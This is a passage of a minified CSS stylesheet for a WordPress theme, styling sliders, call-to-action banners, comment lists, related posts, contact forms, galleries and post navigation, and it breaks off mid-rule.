.featured-content:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.4),rgba(0,0,0,0))}.front-slider-two .entry-text{position:absolute;bottom:0;left:0;z-index:2;margin:40px 0 90px 40px;max-width:520px}.front-slider-two h3{margin:.5em 0;font-weight:400}.front-slider-two .entry-title a{border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-two .entry-meta{font-size:14px}.front-slider-two .front-slider-dots{position:absolute;left:0;top:0;margin:60px 0 0 40px;z-index:2}h2+.front-slider-two .front-slider-dots{margin-top:90px}.front-slider-two .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-two .front-slider-dots li:not(.slick-active){display:none}.front-slider-side{height:70vh}.front-slider-side .slick-track,.front-slider-float .slick-track{position:relative;top:0;left:0;display:block}.front-slider-float .slick-track{margin-left:-30px}.front-slider-side{background:#000}.front-slider-side article{position:relative;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.front-slider-side .entry-text{float:left;padding:30px 80px 40px 30px;overflow:hidden;position:absolute;bottom:0;left:0;z-index:2;max-width:650px;width:35%}.front-slider-side .entry-text .entry-header,.front-slider-side .entry-text .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.front-slider-side .entry-img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.front-slider-side .entry-img,.front-slider-side .entry-text .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-side .entry-text .entry-content{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.front-slider-side .slick-current .entry-text .entry-content,.front-slider-side .slick-current .entry-text .entry-header,.front-slider-side .slick-current .entry-text,.front-slider-side .slick-current .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-meta{font-size:.875em}.front-slider-side h3{border-bottom:1px solid rgba(255,255,255,.2);margin-top:.5em;margin-bottom:.4em;padding-bottom:.4em;font-weight:400}.front-slider-float .no-featured-image .entry-img{text-align:center}.front-slider-float .no-featured-image .entry-img:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.front-slider-float .no-featured-image .entry-img:before{content:'';display:inline-block;vertical-align:middle;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1;width:50%;height:50%}.front-slider-side .no-featured-image .entry-img{background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1}.front-slider-two .no-featured-image .entry-img:before{content:'';display:block;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);height:100%;width:100%;z-index:1}.front-slider-side .entry-img{width:65%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0;overflow:hidden}.front-slider-side .featured-content{height:100%}.front-slider-side .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-slider-side .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:0;margin:0 40px 40px 0;z-index:2;color:#fff}.front-slider-side .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-side .front-slider-dots li:not(.slick-active){display:none}.front-slider-side .front-slider-arrows{display:none}.front-slider-wrapper h2.section-title.container{position:absolute;top:11vh;margin-top:20px;left:6px;right:0;z-index:2}.front-slider-float{height:90vh;background:#273c3c;padding-top:2vh;padding-bottom:2vh}.front-slider-float article{position:relative}.front-slider-float .entry-text{padding:20px 40px 20px 30px;overflow:hidden;max-width:580px;width:40%}.front-slider-float .entry-wrapper{height:100%}.front-slider-float .entry-wrapper:before{width:0;height:100%}.front-slider-float .entry-wrapper:before,.front-slider-float .entry-text{display:inline-block;vertical-align:middle}.front-slider-float h3{margin-top:.3em;margin-bottom:.8em;font-weight:400}.front-slider-float .entry-meta{font-size:.875em}.front-slider-float .entry-content{font-size:18px;line-height:1.5}.front-slider-float .front-slider-dots{font-size:.9375em}.front-slider-float .entry-img{width:60%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0}.front-slider-float .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-float .entry-content{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0;will-change:opacity,transform}.front-slider-float .slick-current .entry-header,.front-slider-float .slick-current .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-float .featured-content{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);-o-transform:scale(.95);transform:scale(.95);-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-ms-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.front-slider-float .slick-current .featured-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .featured-content{height:100%;text-align:center}.front-slider-float .featured-content:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.front-slider-float .entry-img img{display:inline-block;vertical-align:middle;box-shadow:0 30px 30px -20px rgba(0,0,0,.4)}.front-slider-float .entry-img .horizontal-img img{width:85%}.front-slider-float .entry-img .vertical-img img{width:60%}@supports (object-fit:cover){.front-slider-float .entry-img img{object-fit:contain;height:auto}.front-slider-float .entry-img .vertical-img img{height:80%;width:auto}}.front-slider-float .front-slider-dots{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0 50px 0 0;z-index:2}.front-slider-float .front-slider-dots .count-wrapper{display:none}.front-slider-float .front-slider-dots li{display:block;text-align:center;position:relative;padding:.5em 0}.front-slider-float .front-slider-dots button{min-width:2em;font-size:14px;letter-spacing:.03em}.front-slider-float .front-slider-dots button:before{content:'0';display:inline}.front-slider-float .front-slider-dots button:after{content:'';display:inline-block;position:absolute;left:100%;top:50%;width:30px;height:1px;background:#fff;margin-left:4px;opacity:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-float .front-slider-dots .slick-active button:after{opacity:.4}.front-slider-float .front-slider-dots li:hover button:after{opacity:.6}.front-slider-float .front-slider-dots li button{opacity:.4;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.front-slider-float .front-slider-dots li.slick-active button,.front-slider-float .front-slider-dots li button:hover{opacity:1}.front-slider-float .front-slider-arrows{display:none}.front-cta{width:100%;height:85vh;overflow:hidden;position:relative;background:#000}.front-cta.no-featured-image{position:relative}.front-cta.no-featured-image:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg)}.front-cta .front-cta-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:.8}.featured-image.front-cta-image:after{content:'';background:rgba(0,0,0,.35);position:absolute;top:0;width:100%;height:100%}.front-cta .front-cta-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-cta .front-cta-image img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-cta .front-cta-text{position:absolute;bottom:14vh;left:0;right:0;z-index:2;color:#fff}.front-cta-text>*{max-width:600px}.front-cta-text>a{display:block}.front-cta-text h2{font-weight:400;font-size:50px;letter-spacing:-.01em}.front-cta-text p{font-size:18px;margin-bottom:0}.front-cta-text>a.button{display:inline-block;margin-top:25px;font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid #fff;padding:1em 2.5em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta-text>a.button:hover{opacity:1;background:rgba(255,255,255,.2)}.error-404.container.container-medium{margin-left:0}.no-results.container.container-medium{max-width:450px}.error-404 .page-title,.no-results .post-title{font-weight:300}.error-404 .search-instructions{display:none}.error-404 .search-form,.not-found .search-form{max-width:360px;margin-top:3em}.error-404 .page-content,.no-results .post-content{font-size:18px;margin-bottom:4em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-title{position:relative;border:1px solid rgba(198,159,115,.7);padding:1.6em;font-size:.625rem;line-height:1;letter-spacing:.05em;text-transform:uppercase;text-align:center;cursor:pointer}.comments-title:hover{background:rgba(198,159,115,.2);border-color:rgba(198,159,115,1)}.icon-arrow-down{font-size:2em;width:1em;height:1em;position:absolute;right:.8em;top:calc(50% - .5em)}.icon-arrow-down .icon-arrow-line{width:1px;height:.8em;background:#000;position:absolute;left:50%;top:.1em}.icon-arrow-down .icon-arrow-line:before,.icon-arrow-down .icon-arrow-line:after{content:'';width:.4em;height:1px;background:#000;position:absolute;bottom:0;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-ms-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}.icon-arrow-down .icon-arrow-line:before{left:1px;-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.icon-arrow-down .icon-arrow-line:after{right:1px;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:before{bottom:100%;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:after{bottom:100%;right:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.comment-list-wrapper{margin-top:90px;margin-bottom:60px;display:none}.comment-list{list-style:none;margin-bottom:190px}.comment>ol{margin-left:0;margin-top:30px}.comment{padding-left:60px;position:relative;margin-bottom:60px}.comment-list .avatar{border-radius:50%;position:absolute;left:0;top:0}.comment.bypostauthor .fn:after{margin-left:1em;font-size:.5em;opacity:.4}.comment-list .says{display:none}.comment-author,.comment-metadata{display:inline-block}.comment-list .edit-link{margin-left:10px}.comment-author{margin-right:10px}.comment-list .fn{font-size:26px;font-weight:400}.comment-reply-link{text-decoration:underline;text-transform:uppercase}.comment-list .comment-respond{margin-top:2em;margin-bottom:4em}.comment-reply-title{opacity:.3;text-transform:uppercase;letter-spacing:.01em}.comment-form label{display:block;margin-bottom:1em;opacity:.7}.comment-form-author,.comment-form-email,.comment-form-url{width:100%}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%;width:100%}@media screen and (min-width:1200px){.comment-form-author,.comment-form-email,.comment-form-url{width:100%;max-width:33%;display:inline-block}.comment-form-email,.comment-form-url{padding-left:1em}}#cancel-comment-reply-link{text-decoration:underline}#commentform .comment-subscription-form{margin-bottom:0;margin-top:0}.infinite-scroll #post-load .posts-navigation,.infinite-scroll.neverending .site-footer,#infinite-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle{text-align:center;margin-top:40px;margin-bottom:40px;width:100%}.infinite-loader{position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);text-align:center;height:auto;z-index:999}body #infinite-handle span{display:inline-block;background:0 0;border-radius:0;color:inherit;height:42px;padding:1.3em 6em;font-size:10px;font-weight:700;border:1px solid #000;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}body #infinite-handle span:hover{background:rgba(0,0,0,.2)}body #infinite-handle span button{text-transform:uppercase;letter-spacing:.1em}body #infinite-handle span button:hover,body #infinite-handle span button:focus{background:0 0;color:inherit}@keyframes pulse{from{-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);-o-transform:scale(.3);transform:scale(.3);opacity:.4}to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:.1}}.infinite-loader:before{background:#000}.infinite-loader:before{content:'';display:block;width:40px;height:40px;border-radius:50%;-webkit-animation:pulse .6s ease infinite alternate;-o-animation:pulse .6s ease infinite alternate;animation:pulse .6s ease infinite alternate}.infinite-loader .spinner{display:none}.related-holder #jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.related-holder #jp-relatedposts h3.jp-relatedposts-headline{margin-bottom:40px;display:block;float:none;font-size:16px;font-weight:500;opacity:.3;text-transform:uppercase;letter-spacing:.01em}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:500}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items-visual{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items{clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{padding-right:0;margin-right:60px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-right:0;margin-left:60px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:50%;width:calc(50% - 60px);margin-bottom:30px;padding-bottom:30px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{margin-bottom:40px;padding-bottom:40px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(1),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2){border-bottom:1px solid rgba(0,0,0,.1)}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{max-width:100%}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{float:right;margin-left:40px;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post a:hover img.jp-relatedposts-post-img{opacity:.7}.related-holder #jp-relatedposts .jp-relatedposts-items p{font-size:13px;font-weight:500;line-height:1.2;clear:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{color:#c69f73}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:25px;font-weight:400;line-height:1.36;clear:none;margin-bottom:10px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:none}.related-holder #jp-relatedposts .jp-relatedposts-items p{margin-bottom:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.8}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{margin-right:1em;display:inline-block!important}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:none}.contact-form{margin-top:2em;margin-bottom:2em}body .contact-form>div{margin-bottom:40px}body .contact-form label{margin-bottom:10px;font-weight:400;font-size:14px}body .contact-form label span{color:inherit;opacity:.4;letter-spacing:0}body .contact-form input[type=email],body .contact-form input[type=text],body .contact-form input[type=url]{width:100%;max-width:100%;margin-bottom:0}body .contact-form textarea{height:200px;width:100%;margin-bottom:0}.contact-form input[type=submit]{font-size:10px;text-transform:uppercase;font-weight:700;line-height:1;letter-spacing:.1em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block;width:100%;max-width:200px}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:16px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media screen and (min-width:1300px){.cpt .nav-previous,.cpt .nav-next{background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:table;min-height:220px;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cpt .nav-previous{left:0;margin-left:-100px}.cpt .single-navigation-wrapper{width:calc((100% - 740px)/2)!important}.cpt .single-navigation-wrapper{order:initial}.cpt .single-navigation-wrapper{width:}.cpt .nav-next{right:0;margin-right:-100px}.cpt .nav-previous,.cpt .nav-next{background-color:#000}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous{margin-left:0}.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-links>span,.cpt .nav-links>div>span{display:block;letter-spacing:0;position:absolute;top:50%}.cpt .nav-links>span{opacity:0}.cpt .nav-links a,.cpt .nav-links>div>span{color:#fff}.cpt .nav-links .entry-meta{display:block;margin-bottom:8px}.cpt .nav-links .post-title{margin:0;font-weight:400;line-height:1.1em;text-transform:none}.entry-meta{color:#363636;font-size:13px}.entry-meta{text-transform:uppercase}.cpt .nav-links .post-title{font-size:22px;font-size:1.375rem}.prev-trig,.nav-previous>span{left:10px;-webkit-transform:rotate(-90deg) translateY(-1.4em);-moz-transform:rotate(-90deg) translateY(-1.4em);-ms-transform:rotate(-90deg) translateY(-1.4em);-o-transform:rotate(-90deg) translateY(-1.4em);transform:rotate(-90deg) translateY(-1.4em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.next-trig,.nav-next>span{right:10px;-webkit-transform:rotate(90deg) translateY(-.6em);-moz-transform:rotate(90deg) translateY(-.6em);-ms-transform:rotate(90deg) translateY(-.6em);-o-transform:rotate(90deg) translateY(-.6em);transform:rotate(90deg) translateY(-.6em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous,.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{visibility:visible;opacity:1}.cpt .nav-previous a{padding:42px 42px 42px 102px;cursor:w-resize}.cpt .nav-next a{padding:42px 102px 42px 42px;cursor:e-resize}.cpt .nav-previous,.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .nav-links a{display:table-cell;vertical-align:middle;width:400px}.cpt .nav-links a{position:relative}.nav-links a,.site-branding a,.jetpack-social-navigation,.masonry,.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-next{right:0}.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .post-navigation{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:3}}@media only screen and (min-width:768px) and (max-width:1299px){.single .site-main>article{margin-bottom:0}.cpt .post-navigation,.cpt .posts-navigation{max-width:calc(100% - 40px)!important}.cpt .post-navigation .nav-previous{padding-left:20px;padding-right:5px}.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-top:30px;padding-bottom:27px;padding-left:20px;padding-right:5px}.cpt .nav-links>div>span{letter-spacing:inherit;font-size:1em;opacity:.5}.cpt .post-title{font-size:1.375rem;font-weight:300}}@media only screen and (max-width:1299px){.cpt .nav-links>span{display:none}.cpt .post-navigation,.cpt .posts-navigation{padding-top:2rem;margin-bottom:3rem;max-width:768px;margin:0 auto!important}.cpt .post-navigation img{display:none}.cpt .nav-links>div>span{display:block;font-size:.9375em;opacity:.5}.single figure{margin:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.post-navigation .nav-previous,.post-navigation .nav-next,.posts-navigation .nav-previous,.posts-navigation .nav-next{display:inline-block;padding-top:42px;padding-bottom:39px;vertical-align:top;width:50%}.post-navigation .nav-previous+.next-trig+.nav-next,.posts-navigation .nav-previous+.nav-next{padding-right:20px;text-align:right}.post-navigation .nav-previous,.posts-navigation .nav-previous{padding-left:20px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block;padding-bottom:8px}}@media only screen and (max-width:767px){.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:450px!important;max-height:450px!important}#post-load article{overflow:hidden}.entry-content-wrapper .featured-content{margin-bottom:30px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{padding-bottom:1.5em;border-bottom:1px solid #ddc09f;border-bottom-color:rgba(160,160,160,.4)}.single-navigation-wrapper{margin-top:1.5em!important}.site-copyright{font-weight:400;font-size:1.1rem}ul#menu-footer-company>li{font-size:1.1rem;font-weight:500}.copyright-logo{width:100px;top:2px;position:relative;filter:invert(1)}#term-list{column-count:2}.has-sidebar #secondary{padding-top:1.5em!important;margin-top:.5em!important;padding-bottom:1em;border-top:1px solid rgba(160,160,160,.4);border-bottom:1px solid rgba(160,160,160,.4)}.entry-content-wrapper .entry-content{font-size:17px}.footer-site-copyright{display:block}.site-footer .container{text-align:center}.footer-site-branding{margin-left:0;margin-right:0}.site-content{margin-bottom:0}.footer-widget-area{margin-top:0}.site-info{margin-top:0}.footer-widget-area{margin:0 auto}pre{font-size:1.6rem;white-space:normal}.cpt .post-navigation .nav-previous,.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-bottom:27px;padding-left:20px;padding-right:5px}.single-space .brand-list>a{font-size:17px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .partner-list a{font-size:17px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block}.entry-meta{color:#363636}.nav-next .post-title,.nav-previous .post-title{font-size:18px;font-weight:300}.featured-category-wrap .featured-category article{border:none;width:80vw}.featured-category-wrap .featured-header{margin-bottom:20px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .partner-list{text-align:left;line-height:1.5;font-size:.9375rem}}@media screen and (min-width:1200px){.featured-image a img,.post-thumbnail img,.custom-logo-link img{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear;will-change:opacity}.featured-image a:hover img,.post-thumbnail:hover img,.custom-logo-link:hover img{opacity:.8}.single-navigation-wrapper .post-nav-title{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.single-navigation-wrapper a:hover .post-nav-title{border-bottom-color:#000}.front-cta a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta a:hover{opacity:.6;color:inherit}.front-slider-two article:hover .entry-title a{border-bottom-color:#fff}}@media screen and (min-width:900px){.entry-footer .sharedaddy-holder{display:none}.single .entry-header{max-width:100%}}@media screen and (max-width:1620px){.container,.front-slider-float .slick-list{max-width:calc(100% - 80px)}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper{max-width:740px}.single-post .single-navigation-wrapper{width:100%;max-width:740px}.single-sidebar-wrapper{width:400px}.single-navigation-wrapper{float:none;margin-top:3em}.single-navigation-wrapper .nav-previous{margin-bottom:1em}.entry-content-wrapper{margin-left:0}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{flex-wrap:wrap}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.entry-content-wrapper{order:1}.single-sidebar-wrapper{order:2}.single-navigation-wrapper{order:3}.cpt .single-navigation-wrapper{order:initial}.single-navigation-wrapper .post-navigation{position:static}.single-navigation-wrapper .post-navigation{max-width:100%}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:inline-block;margin-bottom:0}.single-navigation-wrapper .post-nav-text{margin-right:1em}}}@media screen and (max-width:1500px){#post-load,.front-archive{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}#post-load article,#post-load nav,.front-archive article{padding-left:15px;padding-right:15px}#post-load article,.front-archive article{margin-bottom:60px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{width:335px;margin-left:45px;padding-left:34px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 335px}}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side #post-load article:not(.sticky) .entry-img{padding-right:30px}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:30px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article 